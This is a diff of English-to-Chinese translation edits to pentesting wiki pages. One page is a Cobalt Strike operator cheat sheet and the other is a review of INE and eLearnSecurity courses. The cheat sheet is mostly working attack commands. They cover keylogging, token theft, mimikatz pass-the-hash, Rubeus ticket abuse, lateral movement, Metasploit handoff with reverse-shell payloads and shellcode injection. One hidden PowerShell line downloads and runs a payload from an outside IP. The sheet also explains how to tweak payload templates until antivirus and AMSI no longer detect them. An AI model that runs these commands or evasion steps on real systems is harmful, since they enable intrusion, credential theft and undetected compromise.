如果您已经有要托管在Web服务器上的文件,只需转到`攻击 -> Web Drive-by -> Host File`,然后选择要托管的文件和Web服务器配置。
|
||||
|
||||
### Beacon Options
|
||||
### Beacon选项
|
||||
|
||||
<pre class="language-bash"><code class="lang-bash"># Execute local .NET binary
|
||||
<pre class="language-bash"><code class="lang-bash"># 执行本地.NET二进制文件
|
||||
execute-assembly </path/to/executable.exe>
|
||||
|
||||
# Screenshots
|
||||
printscreen # Take a single screenshot via PrintScr method
|
||||
screenshot # Take a single screenshot
|
||||
screenwatch # Take periodic screenshots of desktop
|
||||
## Go to View -> Screenshots to see them
|
||||
# 截屏
|
||||
printscreen # 通过PrintScr方法拍摄单个截屏
|
||||
screenshot # 拍摄单个截屏
|
||||
screenwatch # 定期拍摄桌面截屏
|
||||
## 转到View -> Screenshots查看它们
|
||||
|
||||
# keylogger
|
||||
# 键盘记录器
|
||||
keylogger [pid] [x86|x64]
|
||||
## View > Keystrokes to see the keys pressed
|
||||
## 查看 > Keystrokes以查看按下的键
|
||||
|
||||
# portscan
|
||||
portscan [pid] [arch] [targets] [ports] [arp|icmp|none] [max connections] # Inject portscan action inside another process
|
||||
# 端口扫描
|
||||
portscan [pid] [arch] [targets] [ports] [arp|icmp|none] [max connections] # 在另一个进程中注入端口扫描操作
|
||||
portscan [targets] [ports] [arp|icmp|none] [max connections]
|
||||
|
||||
# Powershell
|
||||
# Import Powershell module
|
||||
# 导入Powershell模块
|
||||
powershell-import C:\path\to\PowerView.ps1
|
||||
powershell <just write powershell cmd here>
|
||||
powershell <在此处编写Powershell命令>
|
||||
|
||||
# User impersonation
|
||||
## Token generation with creds
|
||||
make_token [DOMAIN\user] [password] #Create token to impersonate a user in the network
|
||||
ls \\computer_name\c$ # Try to use generated token to access C$ in a computer
|
||||
rev2self # Stop using token generated with make_token
|
||||
## The use of make_token generates event 4624: An account was successfully logged on. This event is very common in a Windows domain, but can be narrowed down by filtering on the Logon Type. As mentioned above, it uses LOGON32_LOGON_NEW_CREDENTIALS which is type 9.
|
||||
# 用户模拟
|
||||
## 使用凭据生成令牌
|
||||
make_token [DOMAIN\user] [password] #创建用于模拟网络中的用户的令牌
|
||||
ls \\computer_name\c$ #尝试使用生成的令牌访问计算机中的C$
|
||||
rev2self #停止使用通过make_token生成的令牌
|
||||
## 使用make_token会生成事件4624:成功登录了一个帐户。这个事件在Windows域中非常常见,但可以通过过滤登录类型来缩小范围。如上所述,它使用LOGON32_LOGON_NEW_CREDENTIALS,这是类型9。
|
||||
|
||||
# UAC Bypass
|
||||
# UAC绕过
|
||||
elevate svc-exe <listener>
|
||||
elevate uac-token-duplication <listener>
|
||||
runasadmin uac-cmstplua powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.120:80/b'))"
|
||||
|
||||
## Steal token from pid
|
||||
## Like make_token but stealing the token from a process
|
||||
steal_token [pid] # Also, this is useful for network actions, not local actions
|
||||
## From the API documentation we know that this logon type "allows the caller to clone its current token". This is why the Beacon output says Impersonated <current_username> - it's impersonating our own cloned token.
|
||||
ls \\computer_name\c$ # Try to use generated token to access C$ in a computer
|
||||
rev2self # Stop using token from steal_token
|
||||
## 从pid中窃取令牌
|
||||
## 类似于make_token,但是从进程中窃取令牌
|
||||
steal_token [pid] #此外,这对于网络操作非常有用,而不是本地操作
|
||||
## 从API文档中我们知道,这个登录类型“允许调用者克隆其当前令牌”。这就是为什么Beacon输出显示Impersonated <current_username> - 它正在模拟我们自己的克隆令牌。
|
||||
ls \\computer_name\c$ #尝试使用生成的令牌访问计算机中的C$
|
||||
rev2self #停止使用从steal_token窃取的令牌
|
||||
|
||||
## Launch process with nwe credentials
|
||||
spawnas [domain\username] [password] [listener] #Do it from a directory with read access like: cd C:\
|
||||
## Like make_token, this will generate Windows event 4624: An account was successfully logged on but with a logon type of 2 (LOGON32_LOGON_INTERACTIVE). It will detail the calling user (TargetUserName) and the impersonated user (TargetOutboundUserName).
|
||||
## 以新凭据启动进程
|
||||
spawnas [domain\username] [password] [listener] #从具有读取访问权限的目录(如:cd C:\)中执行此操作
|
||||
## 类似于make_token,这将生成Windows事件4624:成功登录了一个帐户,但登录类型为2(LOGON32_LOGON_INTERACTIVE)。它将详细说明调用用户(TargetUserName)和模拟用户(TargetOutboundUserName)。
|
||||
|
||||
## Inject into process
|
||||
## 注入进程
|
||||
inject [pid] [x64|x86] [listener]
|
||||
## From an OpSec point of view: Don't perform cross-platform injection unless you really have to (e.g. x86 -> x64 or x64 -> x86).
|
||||
## 从OpSec的角度来看:除非确实有必要(例如x86 -> x64或x64 -> x86),否则不要执行跨平台注入。
|
||||
|
||||
## Pass the hash
|
||||
## This modification process requires patching of LSASS memory which is a high-risk action, requires local admin privileges and not all that viable if Protected Process Light (PPL) is enabled.
|
||||
## 传递哈希
|
||||
## 此修改过程需要对LSASS内存进行修补,这是一项高风险操作,需要本地管理员权限,并且如果启用了受保护的进程轻量级(PPL),则不太可行。
|
||||
pth [pid] [arch] [DOMAIN\user] [NTLM hash]
|
||||
pth [DOMAIN\user] [NTLM hash]
|
||||
|
||||
## Pass the hash through mimikatz
|
||||
## 通过mimikatz传递哈希
|
||||
mimikatz sekurlsa::pth /user:<username> /domain:<DOMAIN> /ntlm:<NTLM HASH> /run:"powershell -w hidden"
|
||||
## Withuot /run, mimikatz spawn a cmd.exe, if you are running as a user with Desktop, he will see the shell (if you are running as SYSTEM you are good to go)
|
||||
steal_token <pid> #Steal token from process created by mimikatz
|
||||
## 没有/run,mimikatz会生成一个cmd.exe,如果您以桌面用户身份运行,他将看到shell(如果您以SYSTEM身份运行,则可以正常运行)
|
||||
steal_token <pid> #从mimikatz创建的进程中窃取令牌
|
||||
|
||||
## Pass the ticket
|
||||
## Request a ticket
|
||||
## 传递票据
|
||||
## 请求一个票据
|
||||
execute-assembly C:\path\Rubeus.exe asktgt /user:<username> /domain:<domain> /aes256:<aes_keys> /nowrap /opsec
|
||||
## Create a new logon session to use with the new ticket (to not overwrite the compromised one)
|
||||
## 创建一个新的登录会话以使用新的票据(以不覆盖受损的票据)
|
||||
make_token <domain>\<username> DummyPass
|
||||
## Write the ticket in the attacker machine from a poweshell session & load it
|
||||
## 将票据写入攻击者机器的powershell会话中并加载它
|
||||
[System.IO.File]::WriteAllBytes("C:\Users\Administrator\Desktop\jkingTGT.kirbi", [System.Convert]::FromBase64String("[...ticket...]"))
|
||||
kerberos_ticket_use C:\Users\Administrator\Desktop\jkingTGT.kirbi
|
||||
|
||||
## Pass the ticket from SYSTEM
|
||||
## Generate a new process with the ticket
|
||||
execute-assembly C:\path\Rubeus.exe asktgt /user:<USERNAME> /domain:<DOMAIN> /aes256:<AES KEY> /nowrap /opsec /createnetonly:C:\Windows\System32\cmd.exe
|
||||
## Steal the token from that process
|
||||
## 从SYSTEM传递票据
|
||||
## 使用票据生成新进程
|
||||
execute-assembly C:\path\Rubeus.exe asktgt /user:<用户名> /domain:<域名> /aes256:<AES密钥> /nowrap /opsec /createnetonly:C:\Windows\System32\cmd.exe
|
||||
## 从该进程中窃取令牌
|
||||
steal_token <pid>
|
||||
|
||||
## Extract ticket + Pass the ticket
|
||||
### List tickets
|
||||
## 提取票据 + 传递票据
|
||||
### 列出票据
|
||||
execute-assembly C:\path\Rubeus.exe triage
|
||||
### Dump insteresting ticket by luid
|
||||
### 通过luid转储有趣的票据
|
||||
execute-assembly C:\path\Rubeus.exe dump /service:krbtgt /luid:<luid> /nowrap
|
||||
### Create new logon session, note luid and processid
|
||||
### 创建新的登录会话,注意luid和进程ID
|
||||
execute-assembly C:\path\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe
|
||||
### Insert ticket in generate logon session
|
||||
### 在生成的登录会话中插入票据
|
||||
execute-assembly C:\path\Rubeus.exe ptt /luid:0x92a8c /ticket:[...base64-ticket...]
|
||||
### Finally, steal the token from that new process
|
||||
### 最后,从该新进程中窃取令牌
|
||||
steal_token <pid>
|
||||
|
||||
# Lateral Movement
|
||||
## If a token was created it will be used
|
||||
jump [method] [target] [listener]
|
||||
## Methods:
|
||||
## psexec x86 Use a service to run a Service EXE artifact
|
||||
## psexec64 x64 Use a service to run a Service EXE artifact
|
||||
## psexec_psh x86 Use a service to run a PowerShell one-liner
|
||||
## winrm x86 Run a PowerShell script via WinRM
|
||||
## winrm64 x64 Run a PowerShell script via WinRM
|
||||
# 横向移动
|
||||
## 如果创建了令牌,将使用它
|
||||
jump [方法] [目标] [监听器]
|
||||
## 方法:
|
||||
## psexec x86 使用服务运行服务EXE文件
|
||||
## psexec64 x64 使用服务运行服务EXE文件
|
||||
## psexec_psh x86 使用服务运行PowerShell一行命令
|
||||
## winrm x86 通过WinRM运行PowerShell脚本
|
||||
## winrm64 x64 通过WinRM运行PowerShell脚本
|
||||
|
||||
remote-exec [method] [target] [command]
|
||||
## Methods:
|
||||
<strong>## psexec Remote execute via Service Control Manager
|
||||
</strong>## winrm Remote execute via WinRM (PowerShell)
|
||||
## wmi Remote execute via WMI
|
||||
remote-exec [方法] [目标] [命令]
|
||||
## 方法:
|
||||
<strong>## psexec 通过服务控制管理器远程执行
|
||||
</strong>## winrm 通过WinRM远程执行(PowerShell)
|
||||
## wmi 通过WMI远程执行
|
||||
|
||||
## To execute a beacon with wmi (it isn't ins the jump command) just upload the beacon and execute it
|
||||
## 要使用wmi执行beacon(不在jump命令中),只需上传beacon并执行它
|
||||
beacon> upload C:\Payloads\beacon-smb.exe
|
||||
beacon> remote-exec wmi srv-1 C:\Windows\beacon-smb.exe
|
||||
|
||||
|
||||
# Pass session to Metasploit - Through listener
|
||||
## On metaploit host
|
||||
# 将会话传递给Metasploit - 通过监听器
|
||||
## 在Metasploit主机上
|
||||
msf6 > use exploit/multi/handler
|
||||
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
|
||||
msf6 exploit(multi/handler) > set LHOST eth0
|
||||
msf6 exploit(multi/handler) > set LPORT 8080
|
||||
msf6 exploit(multi/handler) > exploit -j
|
||||
|
||||
## On cobalt: Listeners > Add and set the Payload to Foreign HTTP. Set the Host to 10.10.5.120, the Port to 8080 and click Save.
|
||||
## 在cobalt中:Listeners > Add并将Payload设置为Foreign HTTP。将Host设置为10.10.5.120,将Port设置为8080,然后点击Save。
|
||||
beacon> spawn metasploit
|
||||
## You can only spawn x86 Meterpreter sessions with the foreign listener.
|
||||
## 只能使用外部监听器生成x86 Meterpreter会话。
|
||||
|
||||
# Pass session to Metasploit - Through shellcode injection
|
||||
## On metasploit host
|
||||
# 将会话传递给Metasploit - 通过shellcode注入
|
||||
## 在Metasploit主机上
|
||||
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=<IP> LPORT=<PORT> -f raw -o /tmp/msf.bin
|
||||
## Run msfvenom and prepare the multi/handler listener
|
||||
## 运行msfvenom并准备multi/handler监听器
|
||||
|
||||
## Copy bin file to cobalt strike host
|
||||
## 将bin文件复制到cobalt strike主机
|
||||
ps
|
||||
shinject <pid> x64 C:\Payloads\msf.bin #Inject metasploit shellcode in a x64 process
|
||||
shinject <pid> x64 C:\Payloads\msf.bin #在x64进程中注入metasploit shellcode
|
||||
|
||||
# Pass metasploit session to cobalt strike
|
||||
## Fenerate stageless Beacon shellcode, go to Attacks > Packages > Windows Executable (S), select the desired listener, select Raw as the Output type and select Use x64 payload.
|
||||
## Use post/windows/manage/shellcode_inject in metasploit to inject the generated cobalt srike shellcode
|
||||
# 将metasploit会话传递给cobalt strike
|
||||
## 生成无阶段的Beacon shellcode,转到Attacks > Packages > Windows Executable (S),选择所需的监听器,将Output type设置为Raw,选择Use x64 payload。
|
||||
## 在metasploit中使用post/windows/manage/shellcode_inject将生成的cobalt strike shellcode注入
|
||||
|
||||
|
||||
# Pivoting
|
||||
## Open a socks proxy in the teamserver
|
||||
# 枢纽
|
||||
## 在teamserver中打开socks代理
|
||||
beacon> socks 1080
|
||||
|
||||
# SSH connection
|
||||
beacon> ssh 10.10.17.12:22 username password</code></pre>
|
||||
# SSH连接
|
||||
beacon> ssh 10.10.17.12:22 用户名 密码</code></pre>
|
||||
|
||||
## Avoiding AVs
|
||||
## 避免杀毒软件
|
||||
|
||||
### Artifact Kit
|
||||
|
||||
Usually in `/opt/cobaltstrike/artifact-kit` you can find the code and pre-compiled templates (in `/src-common`) of the payloads that cobalt strike is going to use to generate the binary beacons.
|
||||
通常在`/opt/cobaltstrike/artifact-kit`中,您可以找到cobalt strike将用于生成二进制beacon的代码和预编译模板(在`/src-common`中)。
|
||||
|
||||
Using [ThreatCheck](https://github.com/rasta-mouse/ThreatCheck) with the generated backdoor (or just with the compiled template) you can find what is making defender trigger. It's usually a string. Therefore you can just modify the code that is generating the backdoor so that string doesn't appear in the final binary.
|
||||
|
||||
After modifying the code just run `./build.sh` from the same directory and copy the `dist-pipe/` folder into the Windows client in `C:\Tools\cobaltstrike\ArtifactKit`.
|
||||
使用[ThreatCheck](https://github.com/rasta-mouse/ThreatCheck)与生成的后门(或仅与编译的模板)一起,您可以找到是什么触发了防御者。通常是一个字符串。因此,您只需修改生成后门的代码,使该字符串不出现在最终的二进制文件中。
|
||||
|
||||
修改代码后,只需从同一目录运行`./build.sh`,然后将`dist-pipe/`文件夹复制到Windows客户端的`C:\Tools\cobaltstrike\ArtifactKit`中。
|
||||
```
|
||||
pscp -r root@kali:/opt/cobaltstrike/artifact-kit/dist-pipe .
|
||||
```
|
||||
不要忘记加载`dist-pipe\artifact.cna`这个侵略性脚本,以指示Cobalt Strike使用我们想要的磁盘资源,而不是加载的资源。
|
||||
|
||||
Don't forget to load the aggressive script `dist-pipe\artifact.cna` to indicate Cobalt Strike to use the resources from disk that we want and not the ones loaded.
|
||||
### 资源工具包
|
||||
|
||||
### Resource Kit
|
||||
|
||||
The ResourceKit folder contains the templates for Cobalt Strike's script-based payloads including PowerShell, VBA and HTA.
|
||||
|
||||
Using [ThreatCheck](https://github.com/rasta-mouse/ThreatCheck) with the templates you can find what is defender (AMSI in this case) not liking and modify it:
|
||||
资源工具包文件夹包含了Cobalt Strike基于脚本的载荷的模板,包括PowerShell、VBA和HTA。
|
||||
|
||||
使用[ThreatCheck](https://github.com/rasta-mouse/ThreatCheck)和这些模板,您可以找出防御者(在这种情况下是AMSI)不喜欢的内容并进行修改:
|
||||
```
|
||||
.\ThreatCheck.exe -e AMSI -f .\cobaltstrike\ResourceKit\template.x64.ps1
|
||||
```
|
||||
修改检测到的行,可以生成一个不会被捕捉的模板。
|
||||
|
||||
Modifying the detected lines one can generate a template that won't be caught.
|
||||
|
||||
Don't forget to load the aggressive script `ResourceKit\resources.cna` to indicate Cobalt Strike to luse the resources from disk that we want and not the ones loaded.
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
不要忘记加载侵略性脚本 `ResourceKit\resources.cna`,以指示Cobalt Strike使用我们想要的磁盘资源,而不是加载的资源。
|
||||
```bash
|
||||
cd C:\Tools\neo4j\bin
|
||||
neo4j.bat console
|
||||
|
|
@ -233,3 +220,4 @@ pscp -r root@kali:/opt/cobaltstrike/artifact-kit/dist-pipe .
|
|||
|
||||
|
||||
```
|
||||
|
||||
|
|
|
|||
|
|
@ -1,120 +1,116 @@
|
|||
# INE Courses and eLearnSecurity Certifications Reviews
|
||||
# INE课程和eLearnSecurity认证评价
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
## eLearnSecurity Mobile Application Penetration Tester (eMAPT) and the respective INE courses
|
||||
## eLearnSecurity移动应用渗透测试员(eMAPT)和相应的INE课程
|
||||
|
||||
### Course: [**Android & Mobile App Pentesting**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting)
|
||||
### 课程:[**Android和移动应用渗透测试**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting)
|
||||
|
||||
This is the course to **prepare for the eMAPT certificate exam**. It will teach you the **basics of Android** as OS, how the **applications works**, the **most sensitive components** of the Android applications, and how to **configure and use** the main **tools** to test the applications. The goal is to **prepare you to be able to pentest Android applications in the real life**.
|
||||
这门课程是为了**准备eMAPT证书考试**而设计的。它将教你**Android的基础知识**,应用程序的工作原理,Android应用程序的**最敏感的组件**,以及如何**配置和使用**主要的**工具**来测试应用程序。目标是**让你能够在实际生活中对Android应用程序进行渗透测试**。
|
||||
|
||||
I found the course to be a great one for **people that don't have any experience pentesting Android** applications. However, **if** you are someone with **experience** in the topic and you have access to the course I also recommend you to **take a look to it**. That **was my case** when I did this course and even having a few years of experience pentesting Android applications **this course taught me some Android basics I didn't know and some new tricks**.
|
||||
我发现这门课程对于**没有任何经验的Android应用程序渗透测试人员**来说是一门很好的课程。然而,**如果**你是一个在这个领域有**经验**的人,并且你有机会接触到这门课程,我也建议你**去看一看**。这是我的情况,即使我有几年的Android应用程序渗透测试经验,**这门课程还教会了我一些我不知道的Android基础知识和一些新技巧**。
|
||||
|
||||
Finally, note **two more things** about this course: It has **great labs to practice** what you learn, however, it **doesn't explain every possible vulnerability** you can find in an Android application. Anyway, that's not an issue as **it teach you the basics to be able to understand other Android vulnerabilities**.\
|
||||
Besides, once you have completed the course (or before) you can go to the [**Hacktricks Android Applications pentesting section**](../mobile-pentesting/android-app-pentesting/) and learn more tricks.
|
||||
最后,关于这门课程还有**两点需要注意**:它有很好的实验室来练习你所学到的知识,然而,它**并没有解释你在Android应用程序中可能遇到的所有漏洞**。不过,这并不是问题,因为**它教会了你基础知识,以便能够理解其他Android漏洞**。\
|
||||
此外,一旦你完成了这门课程(或之前),你可以去[**Hacktricks Android应用程序渗透测试部分**](../mobile-pentesting/android-app-pentesting/)学习更多技巧。
|
||||
|
||||
### Course: [**iOS & Mobile App Pentesting**](https://my.ine.com/CyberSecurity/courses/089d060b/ios-mobile-app-pentesting)
|
||||
### 课程:[**iOS和移动应用渗透测试**](https://my.ine.com/CyberSecurity/courses/089d060b/ios-mobile-app-pentesting)
|
||||
|
||||
When I performed this course I didn't have much experience with iOS applications, and I found this **course to be a great resource to get me started quickly in the topic, so if you have the chance to perform the course don't miss the opportunity.** As the previous course, this course will teach you the **basics of iOS**, how the **iOS** **applications works**, the **most sensitive components** of the applications, and how to **configure and use** the main **tools** to test the applications.\
|
||||
However, there is a very important difference with the Android course, if you want to follow the labs, I would recommend you to **get a jailbroken iOS or pay for some good iOS emulator.**
|
||||
|
||||
As in the previous course, this course has some very useful labs to practice what you learn, but it doesn't explain every possible vulnerability of iOS applications. However, that's not an issue as **it teach you the basics to be able to understand other iOS vulnerabilities**.\
|
||||
Besides, once you have completed the course (or before) you can go to the [**Hacktricks iOS Applications pentesting section**](../mobile-pentesting/ios-pentesting/) and learn more tricks.
|
||||
当我学习这门课程时,我对iOS应用程序没有太多经验,我发现这门课程是一个很好的资源,可以让我快速入门,所以如果你有机会学习这门课程,不要错过机会。与前一门课程一样,这门课程将教你**iOS的基础知识**,应用程序的工作原理,应用程序的**最敏感的组件**,以及如何**配置和使用**主要的**工具**来测试应用程序。\
|
||||
然而,与Android课程相比,这门课程有一个非常重要的区别,如果你想进行实验室练习,我建议你**获取一个越狱的iOS设备或支付一些好的iOS模拟器**。
|
||||
|
||||
与前一门课程一样,这门课程有一些非常有用的实验室来练习你所学到的知识,但它并没有解释iOS应用程序的所有可能漏洞。然而,这并不是问题,因为**它教会了你基础知识,以便能够理解其他iOS漏洞**。\
|
||||
此外,一旦你完成了这门课程(或之前),你可以去[**Hacktricks iOS应用程序渗透测试部分**](../mobile-pentesting/ios-pentesting/)学习更多技巧。
|
||||
|
||||
### [eMAPT](https://elearnsecurity.com/product/emapt-certification/)
|
||||
|
||||
> The eLearnSecurity Mobile Application Penetration Tester (eMAPT) certification is issued to cyber security experts that display advanced mobile application security knowledge through a scenario-based exam.
|
||||
> eLearnSecurity移动应用渗透测试员(eMAPT)认证是通过基于场景的考试来展示网络安全专家具备高级移动应用程序安全知识的认证。
|
||||
|
||||
The goal of this certificate is to **show** that you are capable of performing common **mobile applications pentests**.
|
||||
这个证书的目标是**展示**你能够进行常见的**移动应用程序渗透测试**。
|
||||
|
||||
During the exam you are **given 2 vulnerable Android applications** and you need to **create** an A**ndroid** **application** that **exploits** the vulnerabilities automatically. In order to **pass the exam**, you need to **send** the **exploit** **application** (the apk and the code) and it must **exploit** the **other** **apps** **vulnerabilities**.
|
||||
在考试中,你会**获得两个有漏洞的Android应用程序**,你需要**创建**一个**Android应用程序**,自动**利用**这些漏洞。为了**通过考试**,你需要**发送**这个**利用应用程序**(apk和代码),并且它必须**利用其他应用程序的漏洞**。
|
||||
|
||||
Having done the [**INE course about Android applications pentesting**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting) **is** **more than enough** to find the vulnerabilities of the applications. What I found to be more "complicated" of the exam was to **write an Android application** that exploits vulnerabilities. However, having some experience as Java developer and looking for tutorials on the Internet about what I wanted to do **I was able to complete the exam in just some hours**. They give you 7 days to complete the exam, so if you find the vulnerabilities you will have plenty of time to develop the exploit app.
|
||||
完成[**关于Android应用程序渗透测试的INE课程**](https://my.ine.com/CyberSecurity/courses/cfd5ec2b/android-mobile-app-pentesting)已经**足够**找到应用程序的漏洞。我发现考试中更“复杂”的部分是编写一个利用漏洞的Android应用程序。然而,作为Java开发人员有一些经验,并在互联网上寻找关于我想做的事情的教程,**我能够在几个小时内完成考试**。他们给你7天的时间来完成考试,所以如果你找到了漏洞,你将有足够的时间来开发利用应用程序。
|
||||
|
||||
In this exam I **missed the opportunity to exploit more vulnerabilities**, however, **I lost a bit the "fear" to write Android applications to exploit a vulnerability**. So it felt just like **another part of the course to complete your knowledge in Android applications pentesting**.
|
||||
在这次考试中,**我错过了利用更多漏洞的机会**,然而,**我对编写Android应用程序来利用漏洞的“恐惧”减少了一些**。所以它感觉就像是**课程的另一部分,来完善你在Android应用程序渗透测试方面的知识**。
|
||||
## eLearnSecurity Web application Penetration Tester eXtreme (eWPTXv2)和相关的INE课程
|
||||
|
||||
## eLearnSecurity Web application Penetration Tester eXtreme (eWPTXv2) and the INE course related
|
||||
### 课程:[**Web应用程序渗透测试eXtreme**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)
|
||||
|
||||
### Course: [**Web Application Penetration Testing eXtreme**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)
|
||||
这门课程旨在为您准备**eWPTXv2**证书考试。即使在上这门课之前我已经作为Web渗透测试员工作了几年,但它还是教会了我一些关于“奇怪”的Web漏洞和绕过保护的**很棒的黑客技巧**。此外,该课程包含了一些非常好的实验室,您可以在其中练习所学的知识,这对于完全理解漏洞非常有帮助。
|
||||
|
||||
This course is the one meant to **prepare** you for the **eWPTXv2** **certificate** **exam**.\
|
||||
Even having been working as web pentester for several years before doing the course, it taught me several **neat hacking tricks about "weird" web vulnerabilities and ways to bypass protections**. Moreover, the course contains **pretty nice labs where you can practice what you learn**, and that is always helpful to fully understand the vulnerabilities.
|
||||
我认为这门课**不适合Web黑客的初学者**(还有其他INE课程,如[**Web应用程序渗透测试**](https://my.ine.com/CyberSecurity/courses/38316560/web-application-penetration-testing)**)。**然而,如果您不是初学者,无论您认为自己在Web黑客方面的水平如何,**我绝对建议您看一下这门课**,因为我确信您会像我一样学到新的东西。
|
||||
|
||||
I think this course **isn't for web hacking beginners** (there are other INE courses for that like [**Web Application Penetration Testing**](https://my.ine.com/CyberSecurity/courses/38316560/web-application-penetration-testing)**).** However, if you aren't a beginner, independently on the hacking web "level" you think you have, **I definitely recommend you to take a look to the course** because I'm sure you **will learn new things** like I did.
|
||||
## eLearnSecurity认证数字取证专业人员(eCDFP)和相应的INE课程
|
||||
|
||||
## eLearnSecurity Certified Digital Forensics Professional (eCDFP) and the respective INE courses
|
||||
### 课程:[**认证数字取证专业人员**](https://ine.com/learning/certifications/internal/elearnsecurity-certified-digital-forensics-professional)
|
||||
|
||||
### Course: [**Certified Digital Forensics Professional**](https://ine.com/learning/certifications/internal/elearnsecurity-certified-digital-forensics-professional)
|
||||
这门课程是为了**准备eCDFP证书考试**。它将教您**数字取证的基础知识**,操作系统的工作原理,可以用于进行数字取证的操作系统的**最有价值的组件**,以及如何**配置和使用**主要的**工具**进行数字取证。目标是**让您能够在实际生活中进行数字取证**。
|
||||
|
||||
This is the course to **prepare for the eCDFP certificate exam**. It will teach you the **basics of Digital Forensics**, how the **Operating System works**, the **most valuable components** of the Operating Systems which can be gathered for performing Digital Forensics, and how to **configure and use** the main **tools** to perform Digital Forensics. The goal is to **prepare you to be able to perform Digital Forensics in the real life**.
|
||||
我发现这门课程非常适合**没有任何数字取证经验**的人。然而,**如果**您是一个**有经验**的人,并且可以访问这门课程,我也建议您**看一下**。当我上这门课时,这正是我的情况,即使我有几年的数字取证经验,**这门课程也教会了我一些很棒的基础知识和一些新的技巧**。
|
||||
|
||||
I found the course to be a great one for **people that don't have any experience in Digital Forensics** applications. However, **if** you are someone with **experience** in the topic and you have access to the course I also recommend you to **take a look to it**. That **was my case** when I did this course and even having a few years of experience performing Digital Forensics **this course taught me some great basics I didn't knew and some new tips and tricks**.
|
||||
|
||||
Finally, note **two more things** about this course: It has **great labs to practice** what you learn. Also it defined your baseline to get started in **Digital Forenics** and to start doing it in real life scenario on your own.
|
||||
最后,注意这门课程的**两个重要事项**:它有**很棒的实验室**可以练习所学的知识。它还为您提供了开始进行**数字取证**并在实际场景中独立进行的基线。
|
||||
|
||||
### [eWPTXv2](https://elearnsecurity.com/product/ewptxv2-certification/)
|
||||
|
||||
> The eLearnSecurity Web Application Penetration Tester eXtreme (eWAPTX) is our most advanced web application pentesting certification. The eWPTX exam requires students to perform an expert-level penetration test that is then assessed by INE’s cyber security instructors. Students are expected to provide a complete report of their findings as they would in the corporate sector in order to pass.
|
||||
> eLearnSecurity Web应用程序渗透测试员eXtreme(eWAPTX)是我们最高级的Web应用程序渗透测试认证。eWPTX考试要求学生进行一次专家级渗透测试,然后由INE的网络安全讲师进行评估。学生需要提供一份完整的报告,详细说明他们发现的所有漏洞,以及如何利用这些漏洞和如何修复它们,以通过考试。
|
||||
|
||||
The exam was composed of a **few web applications full of vulnerabilities**. In order to pass the exam you will need to compromise a few machines abusing web vulnerabilities. However, note that that's not enough to pass the exam, you need to **send a professional pentest report detailing** all the vulnerabilities discovered, how to exploit them and how to remediate them.\
|
||||
**I reported more than 10 unique vulnerabilities** (most of them high/critical and presented in different places of the webs), including the read of the flag and several ways to gain RCE and I passed.
|
||||
考试由**几个充满漏洞的Web应用程序**组成。为了通过考试,您需要利用Web漏洞来攻击几台机器。然而,请注意,仅仅攻击机器是不足以通过考试的,您需要**发送一份详细的专业渗透测试报告**,详细说明所有发现的漏洞,如何利用它们以及如何修复它们。\
|
